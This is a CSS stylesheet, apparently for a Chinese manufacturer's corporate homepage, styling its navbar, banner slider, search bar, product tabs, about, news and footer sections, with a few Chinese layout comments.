@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container { background-color: transparent; } }

header nav.navbar.bootsnav.navbar-default .container::before, header nav.navbar.bootsnav.navbar-default .container::after { display: none; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header { margin-right: 0; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ display: flex; justify-content: space-between; align-items: center; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header::before, header nav.navbar.bootsnav.navbar-default .container .navbar-header::after { content: unset; display: initial; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { background-color: transparent; border: none; margin-left: 15px; margin-right: 0 !important; margin-top: 8px !important; margin-bottom: 8px !important; top: 0 !important; }

@keyframes smallbig { 0% { transform: scale(1); }
  50% { transform: scale(0); }
  100% { transform: scale(1); } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .icon-bar { background-color: #ccc; transition: all 0.2s; width: 30px; height: 2px; margin: 8px auto; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { animation: smallbig .6s ease-in-out; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed { animation: none; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .top-bar { transform: rotateZ(0); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .middle-bar { opacity: 1; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .bottom-bar { transform: rotateZ(0); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .top-bar { transform: translateY(8px) rotate(45deg); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .middle-bar { opacity: 0; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .bottom-bar { transform: translateY(-12px) rotate(-45deg); } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { height: auto; display: flex; align-items: center; padding: 15px 15px; }

@media screen and (max-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { padding-left: 15px; padding-top: 8px; padding-bottom: 8px; padding-right: 8px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo:hover { color: #777; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img { text-align: left; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 50px; } }

@media screen and (max-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 33px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text { line-height: 1; text-align: left; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 26px; font-weight: bold; color: #2e2e2e; }

@media (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 22px; } }

@media (max-width: 500px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 18px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .en { margin-top: 5px; color: #dfdfdf; font-size: 12px; font-weight: bold; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse { padding-right: 0; padding-left: 0; display: flex !important; align-items: center; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse { flex-direction: column; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse.in ul.nav.navbar-nav > li { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav { padding: 0; text-align: left; width: 100%; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { position: relative; border-bottom: 1px solid #f5f5f5; transform: translateY(0); -webkit-transform: translateY(100%); transform: translateY(100%); -webkit-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; opacity: 0; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(1) { -webkit-transition: all 0.2s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.2s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(2) { -webkit-transition: all 0.4s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.4s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(3) { -webkit-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(4) { -webkit-transition: all 0.8s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.8s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(5) { -webkit-transition: all 1s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(6) { -webkit-transition: all 1.2s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1.2s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(7) { -webkit-transition: all 1.4s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1.4s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(8) { -webkit-transition: all 1.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1.6s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li::after { content: ""; width: 0; height: 3px; background: #206dbf; position: absolute; bottom: 0; left: 0; transition: all 0.5s ease 0s; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { border: none; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li .dropdown_icon { display: none; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.nav_on::after { width: 100%; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.nav_on a { font-size: 16px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { text-transform: uppercase; font-weight: 600; padding: 40px 20px; color: #5b5b5b; font-size: 16px; margin-bottom: 0; position: relative; z-index: 10; border: none; border-bottom: solid 1px #e0e0e0; }

@media (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 35px 10px; font-size: 15px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { color: #7a7a7a; } }

@media screen and (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 25px 15px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 12px 15px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu { background-color: #fff; border-color: #ccc; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li a { padding: 10px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown > a.dropdown-toggle .dropdown_icon { position: absolute; top: 50%; right: 15px; transform: translateY(-50%); margin: 0; transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); display: block; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown.on a.dropdown-toggle .dropdown_icon { transform: translateY(-50%) rotateZ(90deg); transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle .dropdown_icon { position: absolute; top: 50%; right: 15px; transform: translateY(-50%); margin: 0; transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); display: block; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown.on a.dropdown-toggle .dropdown_icon { transform: translateY(-50%) rotateZ(90deg); transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::before { display: none; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::after { display: none; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse .site_language { display: flex; width: 100%; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse .site_language a { display: flex; align-items: center; width: 32px; height: 32px; margin-left: 10px; border-radius: 50%; line-height: 32px; font-size: 14px; margin-top: -5px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse .site_language a .icon { width: 30px; height: 30px; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse .site_language a { margin-top: 20px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-mobile .navbar-collapse { height: 100vh !important; } }

/*  中间部分 */
.banner { overflow: hidden; }

.banner .banner_img .swiper-container .swiper-slide { text-align: center; }

.banner .banner_img .swiper-container .swiper-slide a { width: 100%; text-align: center; }

.banner .banner_img .swiper-container .swiper-slide img { width: 100%; height: auto; min-height: 100%; }

@media (max-width: 500px) { .banner .banner_img .swiper-container .swiper-slide img { height: 180px; width: auto; margin: 0 -100%; } }

.banner .banner_img .swiper-container .swiper-slide-active img, .banner .banner_img .swiper-container .swiper-slide-duplicate-active img { transform: scale(1); transition: 6s linear; }

@media screen and (max-width: 768px) { .banner .banner_img .swiper-container .swiper-button-prev, .banner .banner_img .swiper-container .swiper-button-next { background-size: 0.9375rem 1.52778rem; } }

.banner .banner_img img { width: 100%; }

.search_box { background-color: #f4f4f4; padding: 20px 0; }

.search_box .container { display: flex; justify-content: space-between; align-items: center; }

.search_box .container .line_box { margin: 0 50px; width: 1px; height: 60px; background-color: #cecece; }

.search_box .container .left_text { flex-shrink: 0; color: #333; }

.search_box .container .left_text .line { font-size: 23px; line-height: 1.1; }

.search_box .container .left_text .line2 { font-size: 23px; }

.search_box .container .middel_search { flex: 1; }

.search_box .container .middel_search .top_box .search_form { height: 36px; display: flex; position: relative; border-radius: 5px; overflow: hidden; }

.search_box .container .middel_search .top_box .search_form .input { border: 2px solid #c8c8c8; border-top-left-radius: 5px; border-bottom-left-radius: 5px; border-right: 0; width: calc(100% - 60px); }

.search_box .container .middel_search .top_box .search_form .input .inputBox { width: 100%; height: 100%; padding: 2px 0 2px 17px; }

.search_box .container .middel_search .top_box .search_form .submit { flex-basis: 20%; position: absolute; top: 0; right: 0; height: 100%; width: 60px; background-color: #da332d; color: #fff; white-space: nowrap; }

.search_box .container .middel_search .bottom_text { display: flex; color: #7b7b7b; margin-top: 5px; }

.search_box .container .middel_search .bottom_text ul { display: flex; }

.search_box .container .middel_search .bottom_text ul li { margin: 0 5px; }

.search_box .container .middel_search .bottom_text ul li a { color: #7b7b7b; }

.search_box .container .middel_search .bottom_text ul li a:hover { color: #da332d; }

.search_box .container .right_tel { flex-shrink: 0; display: flex; align-items: center; }

.search_box .container .right_tel .icon i.iconfont { font-size: 30px; color: #7b7b7b; border: 2px solid #7b7b7b; border-radius: 50%; width: 55px; height: 55px; line-height: 55px; }

.search_box .container .right_tel .box { text-align: left; line-height: 1; margin-left: 10px; }

.search_box .container .right_tel .box span { color: #7b7b7b; font-size: 20px; display: block; }

.search_box .container .right_tel .box span.tel { color: #da332d; font-size: 30px; font-weight: bold; }

.home_pro_cate { background: url("./images/pro_bg_02.jpg") no-repeat bottom center; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate { overflow: hidden; padding-bottom: 20px; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box { display: flex; justify-content: space-between; white-space: nowrap; align-items: center; margin: 0 auto; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul { display: flex; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li { margin-left: 20px; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li:first-of-type { margin-left: 0; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding: 5px 48px; border: 1px solid #c9c9c9; white-space: nowrap; position: relative; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a::before { content: ''; position: absolute; left: 50%; transform: translate3d(-50%, 100%, 0); bottom: 0; border-left: 10px solid transparent; border-right: 10px solid transparent; border-top: 10px solid #c9c9c9; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a::after { content: ''; position: absolute; left: 50%; transform: translate3d(-50%, 100%, 0); bottom: 1px; border-left: 10px solid transparent; border-right: 10px solid transparent; border-top: 10px solid #fff; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover { background-color: #206dbf; color: #fff; border-color: #206dbf; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::after, .home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::before { border-top-color: #206dbf; }

@media (max-width: 1200px) { .home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding: 5px 30px; } }

@media (max-width: 992px) { .home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding-left: 20px; padding-right: 20px; } }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box a.pro_center_link { margin-left: 20px; padding: 3px 15px; border: 2px solid #206dbf; color: #206dbf; font-size: 16px; font-weight: bold; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box a.pro_center_link:hover { background-color: #206dbf; color: #fff; }

.home_pro_cate .top_cate .cate_box .progress_bar { margin-top: 30px; }

@media (max-width: 768px) { .home_pro_cate .top_cate .cate_box .progress_bar { margin-top: 1.04167rem; } }

.home_pro_cate .top_cate .cate_box .progress_bar .total_line { margin: 0 auto; position: relative; width: 200px; height: 4px; background-color: gray; }

.home_pro_cate .top_cate .cate_box .progress_bar .total_line .current_line { position: absolute; width: 60px; height: 4px; top: 0; left: 0; background-color: red; transition: all .5s ease-in-out; }

.home_pro_cate .bottom_pro ul { overflow: hidden; }

.home_pro_cate .bottom_pro ul li.pro_banner_box { border: 1px solid #cccdd0; }

.home_pro_cate .bottom_pro ul li.pro_banner_box .swiper-container { height: 100%; }

.home_pro_cate .bottom_pro ul li.pro_banner_box .swiper-container .swiper-slide img { width: 100%; height: 100%; }

.home_pro_cate .bottom_pro ul li.pro_banner_box .swiper-container .bottom_mask { position: absolute; bottom: 0; left: 0; width: 100%; padding: 10px 5px; background-color: rgba(0, 0, 0, 0.7); color: #fff; }

.home_pro_cate .bottom_pro ul li.item a { display: flex; flex-direction: column; width: 100%; height: 100%; border: 1px solid #cccdd0; }

.home_pro_cate .bottom_pro ul li.item a .img { position: relative; }

.home_pro_cate .bottom_pro ul li.item a .img img { width: 100%; }

.home_pro_cate .bottom_pro ul li.item a .img::after { content: ''; position: absolute; top: 10px; right: 10px; width: 24px; height: 16px; background: url("./images/pro_icon.png") no-repeat center/contain; }

.home_pro_cate .bottom_pro ul li.item a .bottom_text { padding: 10px; flex-grow: 1; background-color: #383a40; color: #fff; display: flex; flex-direction: column; position: relative; }

.home_pro_cate .bottom_pro ul li.item a .bottom_text::before { content: ''; position: absolute; z-index: 2; top: 0; left: -2px; width: 2px; height: 100%; background-color: #383a40; }

.home_pro_cate .bottom_pro ul li.item a .bottom_text::after { content: ''; position: absolute; z-index: 2; top: 0; right: -2px; width: 2px; height: 100%; background-color: #383a40; }

.home_pro_cate .bottom_pro ul li.item a .bottom_text .title { font-size: 15px; }

.home_pro_cate .bottom_pro ul li.item a .bottom_text .more { padding: 1px 18px; border: 1px solid #87888b; color: #87888b; align-self: center; margin-top: 3px; }

.home_pro_cate .bottom_pro ul li.item a .bottom_text .more:hover { background-color: #206dbf; color: #fff; border-color: #206dbf; }

.home_about { background: url(./images/about_bg_02.jpg) no-repeat center/cover; padding: 60px 0; color: #fff; text-align: left; }


.home_pro_cate .bottom_pro h2.product_h2{ clear:both; font-size:24px; line-height:35px; margin:25px 0; text-align:left;}


@media (max-width: 768px) { .home_about { padding: 2.08333rem 0; } }

.home_about .about_top { display: flex; }

@media (max-width: 992px) { .home_about .about_top { flex-direction: column; } }

.home_about .about_top .a_right { position: relative; padding-right: 40px; }

@media (max-width: 992px) { .home_about .about_top .a_right { padding-right: 0; width: 100%; } }

.home_about .about_top .a_right span.tit { color: #fff; position: relative; font-size: 28px; font-weight: bold; }

@media (max-width: 768px) { .home_about .about_top .a_right span.tit { font-size: 20px; } }

.home_about .about_top .a_right em.en { color: #fff; font-size: 24px; }

.home_about .about_top .a_right p.desc { margin-top: 20px; line-height: 1.8; font-size: 15px; color: #fff; }

@media (max-width: 768px) { .home_about .about_top .a_right p.desc { margin-top: 0.69444rem; line-height: 1.6; } }

.home_about .about_top .a_right p.desc a.to_about { color: #fff; text-decoration: underline; }

.home_about .about_top .a_right .swiper-container_workshop .swiper-wrapper .swiper-slide .img img { max-width: 100%; }

.home_about .about_top .a_right .swiper-container_workshop .swiper-pagination { position: initial; margin-top: 20px; }

.home_about .about_top .a_right .swiper-container_workshop .swiper-pagination .swiper-pagination-bullet { background: #fff; }

.home_about .about_top .a_right .swiper-container_workshop .swiper-pagination .swiper-pagination-bullet-active { background: #fff; }

.home_about .about_top .a_right a.radius { position: absolute; left: -60px; top: 50%; transform: translate3d(-50%, -50%, 0); border-radius: 50%; width: 40px; height: 40px; line-height: 40px; text-align: center; background-color: #da332d; }

.home_about .about_top .a_right a.radius i { font-size: 20px; color: #fff; }

.home_about .about_top a.more { align-self: flex-start; background-color: #ffa200; color: #fff; padding: 8px 40px; font-size: 16px; border-radius: 20px; position: relative; display: inline-flex; align-items: center; }

.home_about .about_top a.more:hover::before { left: 0; opacity: .3; }

.home_about .about_top a.more::before { content: ''; position: absolute; left: -100%; top: 0; width: 100%; height: 100%; border-radius: 5px; background-color: #fff; opacity: 0; transition: all .5s ease; display: none; }

.home_about .about_top a.more i.iconfont { font-size: 12px; color: #6bcaa2; background-color: #fff; width: 14px; height: 14px; line-height: 14px; margin-left: 7px; border-radius: 2px; }

.quality { align-self: flex-start; background-color: #f2f2f2; padding: 30px 0; }

.quality ul { display: flex; justify-content: space-between; }

.quality ul li .tit { color: #da332d; font-weight: bold; font-size: 36px; line-height: 1; display: inline-flex; }

@media (max-width: 768px) { .quality ul li .tit { font-size: 25px; } }

.quality ul li .tit .counter { font-size: 36px; font-weight: bold; }

@media (max-width: 768px) { .quality ul li .tit .counter { font-size: 25px; } }

.quality ul li .tit .add { font-size: 20px; align-self: flex-start; }

@media (max-width: 768px) { .quality ul li .tit .add { font-size: 15px; } }

.quality ul li .desc { display: block; color: #747474; font-size: 13px; margin-top: 10px; }

.home_four_advantages { background: url(./images/four_advantages_bg.jpg) no-repeat center/cover; }

.home_four_advantages .four_advantages_title .line1 { position: relative; color: #da332d; font-weight: bold; }

.home_four_advantages .four_advantages_title .line1 .en { opacity: .2; position: absolute; width: 100%; top: 50%; left: 50%; transform: translate3d(-50%, -50%, 0); z-index: 0; font-size: 30px; }

.home_four_advantages .four_advantages_title .line2 { font-size: 15px; color: #7c7c7c; }

.home_four_advantages .four_advantages_content .img { margin: 40px 0; }

.home_four_advantages .four_advantages_content .img img { max-width: 100%; }

.home_four_advantages .four_advantages_content .text .text_tit .tit1 { color: #333; font-size: 35px; }

.home_four_advantages .four_advantages_content .text .text_tit .tit2 { color: #666666; font-size: 22px; }

.home_four_advantages .four_advantages_content .text .text_desc { color: #666666; margin-top: 20px; font-size: 15px; }

.home_four_advantages .four_advantages_content .text .qua_img { margin-top: 30px; }

.Recruit_agents { background: url("./images/contact_bg_02.jpg") no-repeat center/cover; color: #fff; padding: 50px 0; }

@media (max-width: 768px) { .Recruit_agents { padding: 1.73611rem 0; } }

.Recruit_agents .left { text-align: left; }

@media (max-width: 1200px) { .Recruit_agents .left .line1 { font-size: 32px; } }

@media (max-width: 1200px) { .Recruit_agents .left .line2 { font-size: 17px; } }

.Recruit_agents .middle span { margin-left: 7px; border-radius: 5px; width: 80px; height: 80px; background-color: #fdd000; font-size: 20px; color: #000; display: inline-flex; align-items: center; justify-content: center; }

.Recruit_agents .right { display: flex; align-items: center; }

.Recruit_agents .right .icon { width: 60px; height: 60px; line-height: 60px; border-radius: 50%; border: 2px solid #fff; }

.Recruit_agents .right .icon .iconfont { font-size: 20px; font-size: 30px; }

.Recruit_agents .right .contact_text { margin-left: 15px; display: flex; flex-direction: column; align-items: flex-start; }

.Recruit_agents .right .contact_text .tit { font-size: 20px; font-weight: bold; }

.Recruit_agents .right .contact_text .num { color: #fdd000; font-size: 35px; font-weight: bold; }

.home_application { background: url(./images/application_bg_1_02.jpg) no-repeat left top, url(./images/application_bg_2_03.jpg) no-repeat bottom right; }

.home_application .container .title_text { width: 100%; line-height: 1; padding: 20px; border: 1px solid #e5e5e5; }

.home_application .container .title_text .line1 { color: #206dbf; font-size: 36px; }

.home_application .container .title_text .line_border { display: inline-block; color: #cbdbeb; width: 200px; height: 1px; background-color: #cbdbeb; margin: 10px auto; }

.home_application .container .title_text .line2 { font-size: 18px; color: #6e6e6e; }

.home_application .container .item { position: relative; width: 100%; height: 100%; }

.home_application .container .item a { width: 100%; height: 100%; }

.home_application .container .item .img { width: 100%; height: 100%; }

.home_application .container .item .img img { width: 100%; height: 100%; }

.home_application .container .item .mask { position: absolute; width: 100%; bottom: 0; left: 0; padding: 10px; background-color: rgba(0, 0, 0, 0.7); color: #fff; }

.home_application .container .item .mask i.iconfont { font-size: 14px; border-radius: 50%; width: 22px; height: 22px; line-height: 18px; border: 2px solid #fff; }

.home_application .container .item .mask2 { position: absolute; width: 100%; height: 100%; bottom: 0; left: 0; padding: 10px; color: #fff; display: flex; justify-content: center; align-items: center; }

.home_application .container .right_special { display: flex; flex-direction: column; justify-content: space-between; }

.home_application .container .right_special > div { height: calc(100% / 2 - 10px); }

.home_application .container .flag_column > div { height: calc(100% / 2 - 10px); flex-basis: calc(100% / 2 - 10px); width: 100%; }

.home_application .container .flag_row > div { width: calc(100% / 2 - 10px); flex-basis: calc(100% / 2 - 10px); height: 100%; }

.home_news { background-color: #f2f2f2; }

.home_news .news_t { text-align: left; }

.home_news .news_t a.more { border: 1px solid #888; border-radius: 20px; padding: 2px 15px; color: #888; transform: translateY(-5px); margin-left: 10px; }

.home_news .container .row .item_news { text-align: left; display: flex; flex-direction: column; justify-content: space-between; }

.home_news .container .row .item_news .item_news_title span { text-align: center; display: block; font-weight: 600; font-size: 18px; color: #5b5b5b; position: relative; border-bottom: 7px solid #5b5b5b; padding-bottom: 10px; }

.home_news .container .row .item_news .item_news_title span::after { content: ''; position: absolute; left: 50%; bottom: -16px; transform: translateX(-50%); border-left: 10px solid transparent; border-right: 10px solid transparent; border-top: 10px solid #5b5b5b; }

.home_news .container .row .item_news .item_news_content { flex-grow: 1; width: 100%; margin-top: 50px; }

@media (max-width: 768px) { .home_news .container .row .item_news .item_news_content { margin-top: 1.38889rem; } }

.home_news .container .row .item_news .item_news_content ul { width: 100%;margin-bottom: 15px; }

.home_news .container .row .item_news .item_news_content ul li { width: 100%; margin-top: 12px; }

@media (max-width: 768px) { .home_news .container .row .item_news .item_news_content ul li { margin-top: 1.38889rem; } }

.home_news .container .row .item_news .item_news_content ul li:first-child { margin-top: 0; }

.home_news .container .row .item_news .item_news_content ul li a { width: 100%; display: flex; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; }

.home_news .container .row .item_news .item_news_content ul li a:hover .right_text { color: #206dbf; }

.home_news .container .row .item_news .item_news_content ul li a:hover .right_text .tit { color: #206dbf; }

.home_news .container .row .item_news .item_news_content ul li a .img { flex-basis: 24%; flex-shrink: 0; display: flex; align-items: center; }

.home_news .container .row .item_news .item_news_content ul li a .img img { width: 100%; max-width: 100%; }

.home_news .container .row .item_news .item_news_content ul li a .right_text { margin-left: 15px; text-align: left; color: #858585; min-width: 0; }

.home_news .container .row .item_news .item_news_content ul li a .right_text h3 { display: block; width: 100%; }

.home_news .container .row .item_news .item_news_content ul li a .right_text h3.tit { color: #353535; font-size: 15px; }

.home_news .container .row .item_news .item_news_content ul li a .right_text p.desc { font-size: 13px; }

.home_news .container .row .item_news a.more { font-size: 18px; background-color: #255faf; color: #fff; padding: 5px 20px; position: relative; overflow: hidden; display: inline-flex; align-items: center; align-self: flex-start; margin-top:0px; }

.home_news .container .row .item_news a.more i.iconfont { font-size: 25px; line-height: 15px; margin-left: 5px; }

.home_news .container .row .item_news a.more:hover::before { left: 0; opacity: .3; }

.home_news .container .row .item_news a.more::before { content: ''; position: absolute; left: -100%; top: 0; width: 100%; height: 100%; background-color: #fff; opacity: 0; transition: all .5s ease; }

.home_news .container .row .item_exhibition { text-align: center; }

.home_news .container .row .item_exhibition .swiper-container_exhibition { overflow: hidden; width: calc(100% - 60px); margin: 0 auto; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-wrapper .swiper-slide .img img { max-width: 100%; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-wrapper .swiper-slide .bottom_text { text-align: left; color: #858585; padding: 20px; display: flex; justify-content: center; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-wrapper .swiper-slide .slide_title { text-align: center; background-color: #255faf; color: #fff; font-size: 16px; padding: 7px 20px; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-wrapper .swiper-slide .slide_title a { color: #fff; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-button-prev { left: 0; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-button-next { right: 0; }

/* 底部  */
footer .footer_contact { background-color: #206dbf; color: #fff; }

footer .footer_contact .container { padding-top: 20px; padding-bottom: 20px; display: flex; align-items: center; }

@media screen and (max-width: 768px) { footer .footer_contact .container { flex-direction: column; padding-top: 0.69444rem; padding-bottom: 0.69444rem; } }

footer .footer_contact .container .ybl_fl { font-size: 20px; display: flex; align-items: center; flex: 1; }

@media screen and (max-width: 768px) { footer .footer_contact .container .ybl_fl { font-size: 14px; margin-bottom: 10px; } }

footer .footer_contact .container .ybl_fl i { display: inline-block; width: 33px; height: 33px; line-height: 36px; border-radius: 50%; color: #fff; background-color: #1f2022; font-size: 30px; margin-right: 20px; }

@media screen and (max-width: 768px) { footer .footer_contact .container .ybl_fl i { font-size: 25px; } }

footer .footer_contact .container .ybl_fr .more { border-radius: 3px; font-size: 16px; padding: 7px 30px; background-color: #1f2022; color: #fff; }

@media screen and (max-width: 768px) { footer .footer_contact .container .ybl_fr .more { padding: 0.34722rem 1.38889rem; font-size: 13px; } }

footer .footer_contact .container .ybl_fr .more i.iconfont { font-size: 24px; line-height: 1; }

footer .footer_middle { background-color: #2e2d33; color: #fff; padding: 50px 0 50px; }

@media (max-width: 768px) { footer .footer_middle { padding: 1.73611rem 0 1.73611rem; } }

footer .footer_middle .row { display: flex; position: relative; }

@media (max-width: 992px) { footer .footer_middle .row { flex-direction: column; align-items: stretch; } }

@media (max-width: 768px) { footer .footer_middle .row { padding-top: 15px; } }

footer .footer_middle .row .footer_common_title { text-align: left; }

footer .footer_middle .row .footer_common_title i.iconfont { font-size: 28px; }

footer .footer_middle .row .footer_common_title span { font-size: 26px; margin-left: 15px; }

footer .footer_middle .row .bottom_logo { align-self: center; text-align: left; margin-top: -50px; color: #b0b0b0; }

@media (max-width: 992px) { footer .footer_middle .row .bottom_logo { margin-top: 0; align-self: flex-start; } }

footer .footer_middle .row .bottom_logo img { max-width: 100%; }

footer .footer_middle .row .bottom_logo .erweima_box { margin-top: 20px; }

footer .footer_middle .row .bottom_logo .erweima_box img { margin-right: 10px; }

footer .footer_middle .row .contact { text-align: left; padding-left: 70px; position: relative; }

@media (max-width: 992px) { footer .footer_middle .row .contact { margin-top: 20px; padding-left: 0; border: none; } }

footer .footer_middle .row .contact::before { content: ''; position: absolute; top: 0; left: 0; border-left: 1px dashed #a09d9d; width: 1px; height: 80%; }

@media (max-width: 992px) { footer .footer_middle .row .contact::before { display: none; } }

footer .footer_middle .row .contact::after { content: ''; position: absolute; top: 0; right: 0; border-left: 1px dashed #a09d9d; width: 1px; height: 80%; }

